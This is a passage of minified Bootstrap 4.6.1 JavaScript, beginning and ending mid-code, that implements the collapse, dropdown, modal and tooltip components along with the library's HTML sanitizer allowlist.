a=this._triggerArray.length;if(a>0)for(var o=0;o<a;o++){var r=this._triggerArray[o],s=c.getSelectorFromElement(r);null!==s&&(i.default([].slice.call(document.querySelectorAll(s))).hasClass("show")||i.default(r).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var l=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(){t.setTransitioning(!1),i.default(t._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(l)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){i.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=l({},C,t)).toggle=Boolean(t.toggle),c.typeCheckConfig(T,t,k),t},e._getDimension=function(){return i.default(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e,n=this;c.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var a='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(e.querySelectorAll(a));return i.default(o).each((function(e,a){n._addAriaAndCollapsedClass(t._getTargetFromElement(a),[a])})),e},e._addAriaAndCollapsedClass=function(t,e){var n=i.default(t).hasClass("show");e.length&&i.default(e).toggleClass("collapsed",!n).attr("aria-expanded",n)},t._getTargetFromElement=function(t){var e=c.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),a=n.data("bs.collapse"),o=l({},C,n.data(),"object"==typeof e&&e?e:{});if(!a&&o.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(o.toggle=!1),a||(a=new t(this,o),n.data("bs.collapse",a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e]()}}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return C}}]),t}();i.default(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=i.default(this),n=c.getSelectorFromElement(this),a=[].slice.call(document.querySelectorAll(n));i.default(a).each((function(){var t=i.default(this),n=t.data("bs.collapse")?"toggle":e.data();S._jQueryInterface.call(t,n)}))})),i.default.fn[T]=S._jQueryInterface,i.default.fn[T].Constructor=S,i.default.fn[T].noConflict=function(){return i.default.fn[T]=E,S._jQueryInterface};var A="dropdown",D=i.default.fn[A],j=new RegExp("38|40|27"),I={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},P=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")){var e=i.default(this._menu).hasClass("show");t._clearMenus(),e||this.show(!0)}},e.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||i.default(this._element).hasClass("disabled")||i.default(this._menu).hasClass("show"))){var n={relatedTarget:this._element},a=i.default.Event("show.bs.dropdown",n),r=t._getParentFromElement(this._element);if(i.default(r).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===o.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=r:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&i.default(r).addClass("position-static"),this._popper=new o.default(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===i.default(r).closest(".navbar-nav").length&&i.default(document.body).children().on("mouseover",null,i.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),i.default(this._menu).toggleClass("show"),i.default(r).toggleClass("show").trigger(i.default.Event("shown.bs.dropdown",n))}}},e.hide=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")&&i.default(this._menu).hasClass("show")){var e={relatedTarget:this._element},n=i.default.Event("hide.bs.dropdown",e),a=t._getParentFromElement(this._element);i.default(a).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),i.default(this._menu).toggleClass("show"),i.default(a).toggleClass("show").trigger(i.default.Event("hidden.bs.dropdown",e)))}},e.dispose=function(){i.default.removeData(this._element,"bs.dropdown"),i.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;i.default(this._element).on("click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},e._getConfig=function(t){return t=l({},this.constructor.Default,i.default(this._element).data(),t),c.typeCheckConfig(A,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(".dropdown-menu"))}return this._menu},e._getPlacement=function(){var t=i.default(this._element.parentNode),e="bottom-start";return t.hasClass("dropup")?e=i.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":i.default(this._menu).hasClass("dropdown-menu-right")&&(e="bottom-end"),e},e._detectNavbar=function(){return i.default(this._element).closest(".navbar").length>0},e._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t._config.offset(e.offsets,t._element)),e}:e.offset=this._config.offset,e},e._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),l({},t,this._config.popperConfig)},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this).data("bs.dropdown");if(n||(n=new t(this,"object"==typeof e?e:null),i.default(this).data("bs.dropdown",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),a=0,o=n.length;a<o;a++){var r=t._getParentFromElement(n[a]),s=i.default(n[a]).data("bs.dropdown"),l={relatedTarget:n[a]};if(e&&"click"===e.type&&(l.clickEvent=e),s){var d=s._menu;if(i.default(r).hasClass("show")&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&i.default.contains(r,e.target))){var u=i.default.Event("hide.bs.dropdown",l);i.default(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),n[a].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),i.default(d).removeClass("show"),i.default(r).removeClass("show").trigger(i.default.Event("hidden.bs.dropdown",l)))}}}},t._getParentFromElement=function(t){var e,n=c.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||i.default(e.target).closest(".dropdown-menu").length):!j.test(e.which))&&!this.disabled&&!i.default(this).hasClass("disabled")){var n=t._getParentFromElement(this),a=i.default(n).hasClass("show");if(a||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!a||27===e.which||32===e.which)return 27===e.which&&i.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void i.default(this).trigger("click");var o=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return i.default(t).is(":visible")}));if(0!==o.length){var r=o.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}}},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return I}},{key:"DefaultType",get:function(){return N}}]),t}();i.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',P._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",P._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",P._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(t){t.preventDefault(),t.stopPropagation(),P._jQueryInterface.call(i.default(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})),i.default.fn[A]=P._jQueryInterface,i.default.fn[A].Constructor=P,i.default.fn[A].noConflict=function(){return i.default.fn[A]=D,P._jQueryInterface};var O=i.default.fn.modal,L={backdrop:!0,keyboard:!0,focus:!0,show:!0},$={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},q=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){var n=i.default.Event("show.bs.modal",{relatedTarget:t});i.default(this._element).trigger(n),n.isDefaultPrevented()||(this._isShown=!0,i.default(this._element).hasClass("fade")&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),i.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(t){return e.hide(t)})),i.default(this._dialog).on("mousedown.dismiss.bs.modal",(function(){i.default(e._element).one("mouseup.dismiss.bs.modal",(function(t){i.default(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return e._showElement(t)})))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=i.default.Event("hide.bs.modal");if(i.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var a=i.default(this._element).hasClass("fade");if(a&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),i.default(document).off("focusin.bs.modal"),i.default(this._element).removeClass("show"),i.default(this._element).off("click.dismiss.bs.modal"),i.default(this._dialog).off("mousedown.dismiss.bs.modal"),a){var o=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(t){return e._hideModal(t)})).emulateTransitionEnd(o)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return i.default(t).off(".bs.modal")})),i.default(document).off("focusin.bs.modal"),i.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=l({},L,t),c.typeCheckConfig("modal",t,$),t},e._triggerBackdropTransition=function(){var t=this,e=i.default.Event("hidePrevented.bs.modal");if(i.default(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var a=c.getTransitionDurationFromElement(this._dialog);i.default(this._element).off(c.TRANSITION_END),i.default(this._element).one(c.TRANSITION_END,(function(){t._element.classList.remove("modal-static"),n||i.default(t._element).one(c.TRANSITION_END,(function(){t._element.style.overflowY=""})).emulateTransitionEnd(t._element,a)})).emulateTransitionEnd(a),this._element.focus()}},e._showElement=function(t){var e=this,n=i.default(this._element).hasClass("fade"),a=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),i.default(this._dialog).hasClass("modal-dialog-scrollable")&&a?a.scrollTop=0:this._element.scrollTop=0,n&&c.reflow(this._element),i.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=i.default.Event("shown.bs.modal",{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,i.default(e._element).trigger(o)};if(n){var s=c.getTransitionDurationFromElement(this._dialog);i.default(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(s)}else r()},e._enforceFocus=function(){var t=this;i.default(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(e){document!==e.target&&t._element!==e.target&&0===i.default(t._element).has(e.target).length&&t._element.focus()}))},e._setEscapeEvent=function(){var t=this;this._isShown?i.default(this._element).on("keydown.dismiss.bs.modal",(function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()})):this._isShown||i.default(this._element).off("keydown.dismiss.bs.modal")},e._setResizeEvent=function(){var t=this;this._isShown?i.default(window).on("resize.bs.modal",(function(e){return t.handleUpdate(e)})):i.default(window).off("resize.bs.modal")},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){i.default(document.body).removeClass("modal-open"),t._resetAdjustments(),t._resetScrollbar(),i.default(t._element).trigger("hidden.bs.modal")}))},e._removeBackdrop=function(){this._backdrop&&(i.default(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=i.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),i.default(this._backdrop).appendTo(document.body),i.default(this._element).on("click.dismiss.bs.modal",(function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())})),n&&c.reflow(this._backdrop),i.default(this._backdrop).addClass("show"),!t)return;if(!n)return void t();var a=c.getTransitionDurationFromElement(this._backdrop);i.default(this._backdrop).one(c.TRANSITION_END,t).emulateTransitionEnd(a)}else if(!this._isShown&&this._backdrop){i.default(this._backdrop).removeClass("show");var o=function(){e._removeBackdrop(),t&&t()};if(i.default(this._element).hasClass("fade")){var r=c.getTransitionDurationFromElement(this._backdrop);i.default(this._backdrop).one(c.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));i.default(e).each((function(e,n){var a=n.style.paddingRight,o=i.default(n).css("padding-right");i.default(n).data("padding-right",a).css("padding-right",parseFloat(o)+t._scrollbarWidth+"px")})),i.default(n).each((function(e,n){var a=n.style.marginRight,o=i.default(n).css("margin-right");i.default(n).data("margin-right",a).css("margin-right",parseFloat(o)-t._scrollbarWidth+"px")}));var a=document.body.style.paddingRight,o=i.default(document.body).css("padding-right");i.default(document.body).data("padding-right",a).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}i.default(document.body).addClass("modal-open")},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));i.default(t).each((function(t,e){var n=i.default(e).data("padding-right");i.default(e).removeData("padding-right"),e.style.paddingRight=n||""}));var e=[].slice.call(document.querySelectorAll(".sticky-top"));i.default(e).each((function(t,e){var n=i.default(e).data("margin-right");void 0!==n&&i.default(e).css("margin-right",n).removeData("margin-right")}));var n=i.default(document.body).data("padding-right");i.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each((function(){var a=i.default(this).data("bs.modal"),o=l({},L,i.default(this).data(),"object"==typeof e&&e?e:{});if(a||(a=new t(this,o),i.default(this).data("bs.modal",a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e](n)}else o.show&&a.show(n)}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return L}}]),t}();i.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){var e,n=this,a=c.getSelectorFromElement(this);a&&(e=document.querySelector(a));var o=i.default(e).data("bs.modal")?"toggle":l({},i.default(e).data(),i.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=i.default(e).one("show.bs.modal",(function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",(function(){i.default(n).is(":visible")&&n.focus()}))}));q._jQueryInterface.call(i.default(e),o,this)})),i.default.fn.modal=q._jQueryInterface,i.default.fn.modal.Constructor=q,i.default.fn.modal.noConflict=function(){return i.default.fn.modal=O,q._jQueryInterface};var M=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],R={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},z=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,H=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function F(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var a=(new window.DOMParser).parseFromString(t,"text/html"),i=Object.keys(e),o=[].slice.call(a.body.querySelectorAll("*")),r=function(t,n){var a=o[t],r=a.nodeName.toLowerCase();if(-1===i.indexOf(a.nodeName.toLowerCase()))return a.parentNode.removeChild(a),"continue";var s=[].slice.call(a.attributes),l=[].concat(e["*"]||[],e[r]||[]);s.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===M.indexOf(n)||Boolean(z.test(t.nodeValue)||H.test(t.nodeValue));for(var a=e.filter((function(t){return t instanceof RegExp})),i=0,o=a.length;i<o;i++)if(a[i].test(n))return!0;return!1})(t,l)||a.removeAttribute(t.nodeName)}))},s=0,l=o.length;s<l;s++)r(s);return a.body.innerHTML}var B="tooltip",W=i.default.fn[B],V=new RegExp("(^|\\s)bs-tooltip\\S+","g"),U=["sanitize","whiteList","sanitizeFn"],Y={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Q={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:R,popperConfig:null},X={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},K=function(){function t(t,e){if(void 0===o.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=i.default(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(i.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),i.default.removeData(this.element,this.constructor.DATA_KEY),i.default(this.element).off(this.constructor.EVENT_KEY),i.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&i.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===i.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=i.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){i.default(this.element).trigger(e);var n=c.findShadowRoot(this.element),a=i.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!a)return;var r=this.getTipElement(),s=c.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&i.default(r).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,d=this._getAttachment(l);this.addAttachmentClass(d);var u=this._getContainer();i.default(r).data(this.constructor.DATA_KEY,this),i.default.contains(this.element.ownerDocument.documentElement,this.tip)||i.default(r).appendTo(u),i.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o.default(this.element,r,this._getPopperConfig(d)),i.default(r).addClass("show"),i.default(r).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&i.default(document.body).children().on("mouseover",null,i.default.noop);var h=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,i.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(i.default(this.tip).hasClass("fade")){var f=c.getTransitionDurationFromElement(this.tip);i.default(this.tip).one(c.TRANSITION_END,h).emulateTransitionEnd(f)}else h()}},e.hide=function(t){var e=this,n=this.getTipElement(),a=i.default.Event(this.constructor.Event.HIDE),o=function(){"show"!==e._hoverState&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),i.default(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(i.default(this.element).trigger(a),!a.isDefaultPrevented()){if(i.default(n).removeClass("show"),"ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,i.default(this.tip).hasClass("fade")){var r=c.getTransitionDurationFromElement(n);i.default(n).one(c.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){i.default(this.getTipElement()).addClass("bs-tooltip-"+t)},e.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(i.default(t.querySelectorAll(".tooltip-inner")),this.getTitle()),i.default(t).removeClass("fade show")},e.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=F(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?i.default(e).parent().is(t)||t.empty().append(e):t.text(i.default(e).text())},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getPopperConfig=function(t){var e=this;return l({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},this.config.popperConfig)},e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t.config.offset(e.offsets,t.element)),e}:e.offset=this.config.offset,e},e._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?i.default(this.config.container):i.default(document).find(this.config.container)},e._getAttachment=function(t){return Y[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(e){if("click"===e)i.default(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,a="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;i.default(t.element).on(n,t.config.selector,(function(e){return t._enter(e)})).on(a,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},i.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||i.default(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),i.default(e.getTipElement()).hasClass("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout((function(){"show"===e._hoverState&&e.show()}),e.config.delay.show):e.show())},e._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||i.default(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout((function(){"out"===e._hoverState&&e.hide()}),e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){var e=i.default(this.element).data();return Object.keys(e).forEach((function(t){-1!==U.indexOf(t)&&delete e[t]})),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(B,t,this.constructor.DefaultType),t.sanitize&&(t.template=F(t.template,t.whiteList,t.sanitizeFn)),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=i.default(this.getTipElement()),e=t.attr("class").match(V);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(i.default(t).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),a=n.data("bs.tooltip"),o="object"==typeof e&&e;if((a||!/dispose|hide/.test(e))&&(a||(a=new t(this,o),n.data("bs.tooltip",a)),"string"==typeof e)){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e]()}}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return Q}},{key:"NAME",get:function(){return B}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return G}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return X}}]),t}();i.default.fn[B]=K._jQueryInterface,i.default.fn[B].Constructor=K,i.default.fn[B].noConflict=function(){return i.default.fn[B]=W,K._jQueryInterface};var 